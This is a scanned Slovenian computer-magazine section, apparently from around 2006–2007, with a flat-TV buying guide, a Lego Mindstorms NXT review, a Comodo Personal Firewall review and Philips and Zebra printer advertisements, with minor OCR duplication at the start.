Milipsov PixelPlux 3 je vodilni, čeprav<br>tudi drugi v zadnjih generacijah ponu-<br>jajo podobno. Bistveno je zavedanje, da<br>se je tu v zadnjih letih kakovost proce-<br>siranja in odpravljanja napak vsako leto podvohilipsov PixelPlux 3 je vodilni, čeprav tudi drugi v zadnjih generacijah ponujajo podobno. Bistveno je zavedanje, da se je tu v zadnjih letih kakovost procejila, zato se splača kupiti napravo z **najnovejšo tehnologijo** procesiranja signala in odprave motenj, šuma, artefaktov …

Največja utež pri odločitvi med velikim ploskim televizorjem je seveda v večini primerov **cena**. Sledijo **velikost zaslona**, **kakovost slike** in **dodatne funkcije**. Predvsem svetujemo, da se pred nakupom dokončno odločite za velikost televizorja, ki jo želite imeti. Ker gre pri vseh za širokozaslonske modele, bodite pozorni na **diagonalo**, ki je zaradi drugačnega razmerja stranic (16 : 9 proti 4 : 3) ne morete primerjati z obstoječim katodnim televizorjem. V nobenem primeru se ne odločite za televizor z manjšo višino zaslona, kot jo ima vaš katodni TV (čeprav bo diagonala večja!), saj boste sicer imeli manjšo sliko, kot ste je vajeni. In tudi sicer upoštevajte, da je za HD-televizor, kjer je vidnih veliko več podrobnosti, priporočljiva krajša razdalja za gledanje. Poleg tega bo zaradi manjše globine naprave oddaljenost med vašim kavčem in televizorjem takoj za pol metra daljša kot pri debelem katodnem televizorju. Za oddaljenost gledanja velja pravilo **30 stopinj vidnega kota**, kar pomeni, da bi pri gledanju z razdalje treh metrov potrebovali televizor z diagonalo preko 126 cm (50 palcev).

Pri tehničnih značilnostih imajo največjo vlogo ločljivost in vmesniki televizorja. Pri **ločljivosti** se izogibajte vsem (starejšim) modelom, ki imajo manj kot 720 vrstic, saj je verjetnost, da bodo uspešno interpolirali HD-signal, majhna. Večje ločljivosti, kot so 1024 x 1024, 1360 x 768, so dandanes nekako minimum, saj tu čip za procesiranje signala poskrbi, da je tudi signal 1080p ustrezno prikazan na pravokotnih pikah monitorja. Seveda pa je najbolje, če ima televizor že osnovno ločljivost 1920 x 1080 in oznako »full HD«.

Pri **vhodih** zahtevajte vsaj en vhod **HDMI** ali več, če boste priklapljali več naprav (HD-DVD predvajalnik, konzola, IPTV …), nujno pa mora biti prisotna tudi podpora DRM-zaščiti **HDCP**. Če želite na TV priključiti računalnik, bodo dobrodošli tudi vmesniki **VGA** in **DVI**.

Bodite pozorni tudi na »malenkosti«, kot je daljinski **upravljalnik**, saj bo prav ta kos plastike, ki mu prenekateri proizvajalec pri izdelku za pol milijona ne posveča nikakršne pozornosti, vaša vsakodnevna povezava do televizorja.

Zadnje čase so vse bolj priljubljene tudi druge pametne tehnologije, ki bogatijo uporabniško izkušnjo gledanja televizorja, in tu imamo v mislih predvsem Philipsov Ambilight. Raziskave so pokazale, da je svetel TV škodljivo in utrudljivo gledati v popolni temi, drastično pa k ugodju pripomore **rahla osvetlitev iz ozadja**. Sistem Ambilight ima na zadnji strani ploskih televizorjev Philips nameščene barvne LED-diode, ki v barvi dogajanja na zaslonu osvetljujejo ozadje (steno) televizorja, s čimer gledalca povežejo z dogajanjem na zaslonu.

#### Priznan ali nepriznan proizvajalec?

Kot povsod drugod se tudi pri televizorjih odločamo med množico proizvajalcev, kjer je poleg znanih imen, kot so Pioneer, Panasonic, Sony, Philips, Samsung, Toshiba, Sharp, LG in drugih, na voljo še ogromno proizvajalcev podobnih naprav, ki pa se od prvih ločijo predvsem po neprepoznavnosti imena in ceni. Po funkcijah in specifikacijah so si vsaj na papirju naprave »nevarno« podobne in marsikdo se ne zna več odločiti. Žal **univerzalnega odgovora** ni, saj smo tudi sami naleteli na primere, ko je naprava neznanega proizvajalca delovala veliko dlje in bolje kot podoben model priznanih proizvajalcev; hkrati pa je seveda še pogosteje tudi obratno. Minimalni prednosti nakupa priznanega proizvajalca sta **urejena garancijska in servisna mreža** ter možnost dobave nadomestnih delov še vrsto let – kar pri drugi skupini skoraj praviloma ne drži. Želel bi napisati, da sta pri priznanih proizvajalcih prednosti tudi nadzor kakovosti in uporaba kakovostnih komponent, a kaj, ko je znano dejstvo, da zadnja leta zaradi nižanja proizvodne cene tudi sami posegajo po istih kitajskih komponentah. Tako ostane pravilna izbira stvar posamične presoje od primera do primera, zagotovo pa ne morete zgrešiti s **podrobnim preizkusom aparata pri trgovcu** še pred nakupom. Dejstvo je, da slovenski uvozniki že sami naredijo veliko selekcijo, tako da večjih nevšečnosti ali slabe kakovosti pri nas niti ne bi smeli najti.

#### ALTERNATIVA

Seveda pa je moč namesto teh dveh tehnologij poseči tudi po **projektorju** ali celo **projekcijskem televizorju**.

Projekcijski televizorji so malce debelejši, a prinašajo kar nekaj prednosti. Poglavitna je cena, ki je glede na velikost diagonale zaslona precej nižja od plazemskih zaslonov. Projekcijski televizorji v jedru uporabljajo tehnologijo videoprojektorjev, a namesto na platno ali zid projicirajo sliko na

zaslon televizorja (zato tudi ne dosegajo tankosti LCD- in plazmemskih televizorjev). Uporabljajo več tehnologij, med njimi sta najbolj razširjeni **LCoS** (tehnologija LCD) in D-**ILA** (starejša tehnika), srčika pa je ali **LCD-** ali **DLP-čip**. Televizorji dosegajo odličen kontrast, naravne barve, predvsem pa je prednost **kakovostna slika**, saj ni utripanja, artefaktov in slika je odlična tudi pri hitrih kadrih. Največji minus je ž**ivljenjska doba žarnic**, ki so načeloma potrošni material.

Če smo še lani mislili, da bomo že kmalu videli prve OLED (Organic Light-emiting Diode) zaslone, pa se te napovedi zunaj prenosnih MP3 predvajalnikov še niso uresničile. Pa vendar se premika, in septembra smo videli premierno predstavitev dveh zanimivih tehnologij, ki utegneta že konec prihodnjega leta priti na prodajne police.

Pozabili nismo niti na obljube podjetja **Bright-Stor**, ki je predstavilo prototip LCD-zaslona z neverjetnim kontrastnim razmerjem **200.000 proti 1**. Zaslon z nazivno 16-bitno globino barv (Extreme Dynamic Range − EDR), gradi na kombinaciji dvojne osvetlitve z nizom belih in nizom kombiniranih tribarvnih svetlečih (LED) diod. Če ne drugega, LED v primerjavi s fluorescentno zadnjo osvetlitvijo, prinaša skoraj 50 % prihranek glede energijske porabe, kar ni zanemarljiv podatek ob oceni dnevne (8-urne) porabe energije LCD- ali plazemskega 100 cm televizorja, ki znaša dobrih 500 tolarjev.

A največ trg pričakuje od preverjenih podjetij Toshiba in Canon, ki za konec poletja 2007 napovedujeta prve **SED-televizorje**, manjše avstralsko podjetje Arasor pa je spomladi objavilo novico o tehnološkem preboju pri uporabe **laserja** (koncept gradi na modelu projekcijskih televizorjev) in nekaj tednov pozneje je tehnologijo že licenciralo nekaj večjim proizvajalcem zabavne elektronike.

#### SKLEPNE MISLI

Še vedno smo mnenja, da velja z nakupom ploskega televizorja **počakati**. Medtem ko so se tehnološko gledano izdelki v zadnjem letu bistveno izboljšali, pa še vedno čakamo na **pocenitev**. Ta naj bi se pospešeno začela dogajati poleti drugo leto. Ker bo vhodni HD-signal v naših logih križevo težko dobiti še kakšno leto, z nakupom ploskega TV-ja danes pridobimo le izredno velik klasičen televizor, z veliko verjetnostjo, da se vam bo slika zdela slabša kot pri starem Gorenju.

Če boste kupili enega prvih HD-DVD ali Bluray predvajalanikov oziroma imate napredno igralno konzolo (Xbox 360, PS3), ali pa imate preprosto preveč denarja in tehnološkega pionirskega duha, pa vsekakor kupite **najboljše, kar si lahko privoščite**! A polagamo vam na srce: za dnevno sobo ne kupujte televizorja z diagonalo manj kot 80 cm, obvezno naj ima vsaj oznako HD ready, najbolje pa boste storiti, če boste izbrali tako, ki se baha z nalepko **Full HD**. Vemo, da teh na slabo založenem trgu, kot je slovenski skorajda ni, a to se utegne hitro spremeniti, sicer pa tudi meja ni daleč ... Za konec še namig, da so trenutno vodilni proizvajalci LCD-televizorjev Samsung, Philips in in LG, pri plazmah pa si lovoriko delita Panasonic in Pioneer.

∎

### Tudi uradno najboljši v Evropi.



**PHILIPS** 



#### Ploščati televizor Philips HD z ambientalno razsvetljavo Ambilight.

Pred desetimi leti je Philips predstavil prvi ploščati televizor v Evropi. Od takrat dalje je Philips dobil devet nagrad EISA za ploščati televizor in za tehnologijo ploščatega televizorja – zadnja med njimi je za 'najboljši vrhunski High-End LCD televizor v Evropi leta 2006-2007'. Slika Pixel Plus 3HD, ki je tudi osvojila nagrado, je resnično... neverjetna. Prav tako ambientalna razsvetljava Ambilight Surround, ki okrog televizorja ustvari sij in zrcali barve dogajanja na ekranu. To bo spremenilo vaš način gledanja televizije. Medtem pa bomo mi s pionirskimi inovacijami še naprej postavljali nove standarde, ki nam jih vsi zavidajo.



www.philips.com/flattv



### Lego Mindstorms NTX POD LUPO



Če se »mulc« rad igra z lego kockami in jih imate doma dovolj, potem je naslednji logični korak nakup kompleta za »viharjenje možganov«. Sestavljanje robotov po lastnih idejah in njegovo programiranje še nikoli ni bilo tako preprosto. Hkrati pa je paket dovolj odprt, da dopušča velik možnosti kasnejših nadgrajevanj tako s strani podjetja Lego in partnerskih podjetij kot tudi zanesenjakov skupnosti ljubiteljskih graditeljev robotov.

#### **Piše: Marjan Kodelja**

marjan.kodelja@mojmikro.si

Bil sem močno skeptičen glede starostne omejitve, saj Lego pravi, da je njegova igrača primerna za vse, ki so **starejši od 10 let**. Desetletnik da bo gradil in programiral robote? Pa kaj še! Ni pa popolnoma nemogoče. Že mlajši otroci so z malo pomoči zmožni sestaviti vse štiri robote, ki so predlagani in podprti z navodili (korak za korakom) znotraj programske opreme. Kaj pa **programiranje**? Osnovni način programiranja robota je enak **kot sestavljanje kock**. Iz palete možnih sestavnih delov jih izberemo in nato sestavljamo v vrsto glede na to, kar želimo, da robot naredi. Velika ovira utegne biti znanje angleškega jezika, saj programska oprema ni (in ne bo) prevedena v slovenski jezik. Z nekaj pomoči primerno izobraženih staršev bi moralo iti. Za zahtevnejše programiranje, ki vključuje povezovanje blokov in izmenjevanje podatkov med njimi, pa brez pomoči nekoga, ki dobro pozna računalništvo in vsaj osnovna načela programiranja, ne bo šlo. A v tem je čar »miselnega viharja«, saj dopušča reševanje čedalje kompleksnejših nalog,

kar pomeni, da se igranja z njim nikoli ne naveličamo. Zaradi tega je igrača primerna tudi v **izobraževalne** namene, torej kot učni pripomoček v šolah, če bo odgovornim uspelo najti denar za nakup. Kaj pa starejši? Ni se tre-

Prilagajanje vožnje v ravni črti

ba sramovati igranja z lego kockami! V programiranje robota hitro »padeš noter«. Ko narediš osnovni program, se hitro postavijo nove ovire in nove želje. Bolj tehnični med vami boste postali odvisni in nato sledi dokupovanje novih tipal, motorjev, sestavnih delov − in vse bolj inovativne kreacije.

#### »Kock« ni nikoli dovolj ...



#### ČAR JE V MOTORJIH IN TIPALIH

V primerjavi z leta 1998 predstavljenim prvim sistemom MindStorms gre pri različici NTX za velik kakovostni preskok. Vsi trije servomotorji so opremljeni z **merilniki vrtljajev**. Delovanje teh je moč opaziti pri opazovanju premikanja robotskega tricikla (predlagani robot), ki se »pelje ravno«, tako da neprestano korigira delovanje dveh motorjev. Vsako od dveh pogonskih koles poganja po en motor. Sistem ve, za kolikor stopinj se je en motor obrnil, in **prilagaja napetost** na obeh motorjih tako, da se oba vrtita enakomerno. Dejansko vožnja spominja na majhno »cikcakanje« na ravno poti. Vključeni merilniki omogočajo natančno upravljanje delovanja motorjev, vendar moramo po drugi strani točno vedeti, kaj želimo doseči. In to v številu polnih obratov motorjev, številu stopinj obrata motorja znotraj enega obrata ali v sekundah delovanja motorjev.

**Procesna enota**, malce za šalo jo lahko imenujemo kar »opeka«, saj je daleč največji sestavni del, lahko na enkrat upravlja s **tremi motorji in štirimi tipali**. Tipalo **zvoka** razloči med bolj ali manj glasnim zvokom. Podobno velja tudi za **svetlobno** tipalo, ki ne vidi v barvah, temveč vidi v sivih odtenkih. Ne more sicer ločiti malce manj rdeče od bolj rdeče, lahko pa loči modro od rdeče. Na voljo sta še tipali za **dotik** in **ultrazvočno** tipalo, ki je namenjeno zaznavanju bolj ali manj oddaljenih ovir.

#### PREMALO ZMOGLJIVO?

Že takoj ko sem uspešno sestavil in sprogramiral prvega robota, se mi je zastavilo nekaj vprašanj glede zmogljivosti procesne enote. Štiri priključna mesta za tipala kmalu postanejo premalo. Do nadaljnjega se bom moral s tem sprijazniti. En priključek pa je boljši od drugih treh (združljiv z IEC 61158 Type 4/EN 50 170), kar da slutiti, da bo ta uporabljen za bodoče nove elemente, ki bodo morda vsebovali tudi dodatek, ki bo povečal število sočasno priključenih tipal. V **Legovi spletni prodajalni** (www.lego. com) je poleg kompleta moč kupovati posamezne motorje, tipala − dodano je tipalo **kompas**, ki ga v osnovnem kompletu ni − in procesne enoto (cene med 20 in 134 dolarji) in tako povečati zbirko delov za sestavljanje robotov.

Poleg omenjenih priključkov sta v procesni enoti še vmesnika **USB** in **bluetooth**, prek katerega lahko program iz računalnika prenesemo v enoto ali pa robota upravljamo z mobilnim telefonom z bluetoothom – po pravici povedano, te možnosti nisem preizkusil. Bluetooth pride do izraza tudi za komunikacije med več procesnimi enotami NTX. Procesor je **32-bitni**, a ima le **256 KB pomnilnika**, od katerega je načeloma malce več kot 100 KB namenje-





»Opeka« ima po mojem mnenju premalo pomnilnika.

nih uporabnikovim programom. To pomeni, da mora biti ta izredno čist, brez dodatne navlake, če ne želite opozoril o napaki zaradi prekoračitve pomnilnika. Iz prakse vam lahko povem, da za golo premikanje motorjev in pridobivanje podatkov iz tipal pomnilnik v večini primerov zadošča. Kakor hitro pa želite, da robot na svojem zaslonu večkrat prikaže različne grafike ali predvaja različne zvočne učinke, trčite ob težavo. Hitro je **pomnilnika premalo**. Žal nisem zasledil razširitvenega mesta za povečanje pomnilnika, zato lahko zatrdim, da tega Lego nima v načrtu. Ali pa bo nekoč v prihodnosti na trg poslal novo procesno enoto, kdo bi vedel ...

#### S KLIKI DO PROGRAMA

Osnovni način programiranja je izveden z **izbiranjem programskih blokov** (jezik **NXT-G**) ali pa, kar je preprostejše, preprosto tako, da že izdelane programe prenesete s spletne strani in jih potem po potrebi **dodelate**. V obeh primerih je treba poznati nekaj osnov programiranja. Da ne bi šel preveč v podrobnosti. Možno je uporabi zanko (LOOP), ki določeno sosledje blokov ponavlja v nedogled, ali določeno število ponovitev in »križišče« (stavek IF), ki glede na izpolnjen pogoj izvede eno od dveh sosledij. Poleg osnovnih programskih blokov, povezanih neposredno z upravljanjem motorjev, tipal in delovanja procesne enote, so na voljo še **dodatni bloki**, na primer za generiranje naključnih števil, matematični in logični izrazi ter vključevanje spremenljivk. Vsak od tako izvedenih programov ima lahko več poti



Programiranje spominja na sestavljanje kock

oziroma **stez**, na primer eno stezo za upravljanje premikanja, drugo pa za zvočne učinke, ki se izvajajo sočasno. Steze lahko začnete na začetku programa ali po izvedbi določenih blokov na osnovni stezi.

Naprednejši način je **»risanje« povezav** – žic med bloki. Podatek, ki nastane v izvornem bloku, na primer število obratov motorja od začetne točke do ovire, lahko prenesete v naslednji blok. Če prvi povzroči premikanje do ovire, za katero ne vemo točnega položaja oziroma se ta spreminja, lahko drugi robota vrne na izhodiščni položaj. Ta način programiranja zahteva več znanja, predvsem pa se moramo zadevo naučiti uporabljati. **Skupnost**, ki nastaja okoli tega izdelka, omogoča še veliko več, tudi orodja za neposredno programiranje (mimo osnovne programske opreme), a to je že druga zgodba.

#### KJE KUPITI?

Pa smo pri problemu. Zastopnik za podjetje Lego je sicer dobil nekaj paketov, vendar jih ne namerava ponuditi v prosti prodaji (čeprav je priporočena maloprodajna cena že znana). Zakaj? Preprosto zato, ker programska oprema ni prevedena v slovenščino in ker nimajo zagotovljene ustrezne tehnične podpore. Kupcem, ki bi se obračali nanje s konkretnimi vprašanji, ne bi znali odgovoriti. Paket je omenjen v njihovem katalogu, zato jih lahko pokličete ali pa ga naročite v trgovini, kjer prodajajo druge izdelke Lego. Druga možnost je nakup v tujini ali prek spletnih prodajaln. V Evropi je cena primerljiva z našo, medtem ko je v Ameriki nekoliko nižja (249 dolarjev). Kdor želi imeti paket tudi doma, se bo že znašel! Šolam, ki bi jih zadeva zanimala, pa naslednje: Lego ima v svoji ponudbo poseben program zanje (zastopnik pri nas je Mladinska knjiga Trgovina).

#### Lego Mindstorms NTX

**Posodil:** WGT Trgovina, d.o.o. **Spletna stran:** http://mindstorms.lego.com **Priporočena cena**: 71.990 SIT (300,41 evra) Tehnični podatki: **Procesor:** 32-bitni ARM7 **Pomnilnik:** 256 KB flash, 64 KB RAM **Vhodno-izhodna enota:** 8-bitni AVR-krmilnik **Vmesnika:** USB (12 Mb/s) in bluetooth **Vhodi:** 4 vrata za priklop tipal **Izhodi:** 3 vrata za priklop motorjev **Zaslon:** barvni LCD ločljivosti 100 x 64 pik **Zvočnik:** 8 kHz (8 bitov 2-16 KHz vzorčenje) **Napajanje:** 6 baterij AA (predlagamo nakup akumulatorskih baterij) **ZA:** Inovativna igrača, ki dopušča razvoj kreativnosti

in vpeljavo v osnovo robotike. V osnovnem paketu je vse, kar potrebujete za začetek dela, omejitev je zgolj v vaši domišljiji. Pohvaliti velja tudi programsko opremo, ki omogoča hitro izdelavo preprostih programov. **PROTI:** Pomnilnika ni dovolj, prav tako bi lahko bilo več vhodnih/izhodnih vrat. Cena je takšna, kot je, in lahko pomeni oviro pri nakupu. Še zlasti če boste želeli več in boste dokupovali dodatne sestavne dele. Moti tudi, da programska oprema ni prevedena v slovenščino.



## **PROFESIONALNO TISKANJE S** tiskalniki ZEBRA!

#### **Tiskalnik ZEBRA LP 2844**

- Praktični namizni tiskalnik etiket in črtnih kod!
- · direktni termalni tiskalnik za nalepke, črtne kode... · Hitrost: do 102 mm/s. ločlijvost: 203 dpi
- · Širina tiska: do 104 mm
- · 512 KB Flash, 256 KB SRAM
- · vmesniki: RS232. paralelni, USB v.1.1
- · Teža: samo 1.5 kg



Cena brez DDV: 66.666,00 SIT! Cena z DDV: 79.999 sit

#### **Tiskalnik ZEBRA S4M**

Enostavno in zanesljivo industrijsko tiskanje

- · direktni termalni tiskalnik za industrijsko rabo
- · ločljivost 203 dpi
- · širina tiska 104 mm
- hitrost tiska 152 mm/s<br>● 4 MB Flash, 8 MB DRAM
- 
- odporen proti prahu in umazanij<br>o vmesniki: USB, RS232, paraleln

Cena brez DDV: 149.999,00 SIT! Cena z DDV: 179.999 sit

#### **Tiskalnik ZEBRA Z4Mplus**

Posebej ojačan za zahtevna industrijska okolja!



.<br>laje zalog. Slike so simbolične Cene so informativne in veljajo za takojšnje plačilo di

#### Comodo Personal Firewall 2

## Brezplačna spletna varnost



Požarni zid je dandanes že obvezna programska oprema. Microsoftov je sicer priložen v drugem servisnem paketu Windows XP, vendar ni ravno najboljši. Ponudba neodvisnih razvijalcev je pestra, a večini nam olajša denarnico. Odličen je bil izdelek Sygate, a ga je lani kupil Symantec in odstranil s trga.

#### **Piše: Jernej Pečjak**

jernej.pecjak@mojmikro.si

Med brezplačnimi je tako ostalo le nekaj programov, med njimi Comodo Personal Firewall 2.3, ki po zmožnostih posega na področje, reostalo le nekaj programov, med njimi Comodo Personal Firewall 2.3, ki zervirano za plačljive izdelke. Comodo Personal Firewall je brezplačen, vendar potrebuje **registracijo**. Prijetno razveseli to, da ga varnostni center Windows XP SP2 prepozna in ga vključi.

Takoj na začetku nas Comodo založi z varnostnimi sporočili o programih, s katerimi poskušamo vstopati v internet. To je normalno za vsak požarni zid. Comodova prednost je v tem, da **sporočila združuje**, in v tem, da **pozna** 

**več kot 5000 aplikacij**. Vse, kar moramo storiti, je, da ga **avtoriziramo za pregled našega diska**. Programom, ki jih prepozna za nenevarne, tako samodejno dovoli dostop do interneta.

#### ODLIČNA ZAŠČITA

Tudi sicer je dodajanje aplikacij preprosto tudi za manj veščega uporabnika, saj zna Comodo posebej **svetovati** za vsak bolj znan program. Del razloga za Comodovo uspešnost pri varovanju je **zaščita posameznih modulov** (programskih komponent, denimo knjižnic). Ko aplikacijo dodamo kot varno, dodamo tudi njene module. Če se katera od njih spremeni (kot pri virusu), ji moramo ponovno dovoliti dostop. Varovanje modulov je privzeto v učnem načinu, pozneje pa ga preklopimo v polno delovanje. Zahtevek vsakega neregistriranega modula moramo v tem načinu posebej dovoliti.

Poleg samodejnega dodajanja programov lahko te dodamo ali blokiramo ročno, priročen je tudi čarovnik za dodajanje varnega omrežja, kot je denimo lokalna povezava med računalniki.

Comodo Personal Firewall lahko precej dobro nastavimo v oddelku naprednih nastavitev. Vključimo in izključimo lahko vedenjsko analizo knjižnic DLL, COM, spreminjanje programov ipd. Določimo lahko časovne vrednosti pri zaznavi različnih vrst skeniranja vrat (Port scan) in preplavljanja (UDP/TCP Floods).

#### NERODEN UPORABNIŠKI VMESNIK

Kar zadeva varnost, gre za odličen požarni zid. Sape mu zmanjka v uporabniškem vmesniku.



Comodo Personal Firewall je brezplačen požarni zid, ki ga odlikuje visoka stopnja varnosti, kazi pa neroden grafični vmesnik, ki je sicer na prvi pogled všečen..

Ta sicer na prvi pogled izgleda všečen, a kmalu opazimo pomanjkljivosti. Programskega okna ne moremo poljubno povečati, lahko je le privzeto majhno ali celozaslonsko. Po dnevniških datotekah ne moremo iskati ali pa urejati polj. Opis posameznega polja se pogosto pojavi na napačnem mestu in prekriva drugo vsebino. V času testa se nam program sicer ni sesul, a **ne daje dovolj udobja za delo**. Tudi prikaz prometa nam je bil skrajno sumljiv (protivirusni program Antivir pa res ne naredi 64 % vsega prometa!).

Najbolj pa začnejo motiti **sporočila za dodajanje dovoljenj**. In to takrat, ko opazimo, da se ponavljajo. Poštnemu odjemalcu smo že nič kolikokrat dovolili v omrežje, Comodo Firewall pa nas še kar sprašuje. Seveda ne vsak trenutek, a dnevno prevečkrat zagledamo to sporočilo.

Odličen brezplačen požarni zid, ki je potreben dodelave grafičnega vmesnika in še kakšnega »bilobila«, da bi si pravilno zapomnil aplikacije, ki smo jim že dovolili v omrežje. Sicer pa gre za izvrsten program.

#### Comodo Personal Firewall 2

#### **Kaj:** Požarni zid.

**Za:** Zelo dobra varnost, nadzoruje tudi programske komponente, zbirka nenevarnih aplikacij, brezplačen. **Proti:** Prevečkrat zahteva dovoljenja za programe ali komponente, ki smo jim že dovolili dostop, nepregleden in pomanjkljiv vmesnik.

**Operacijski sistem:** Windows 2000, XP **Cena:** Brezplačen.

**Spletni naslov proizvajalca:** www.personalfirewall. comodo.com.

POD LUPO Ashampoo

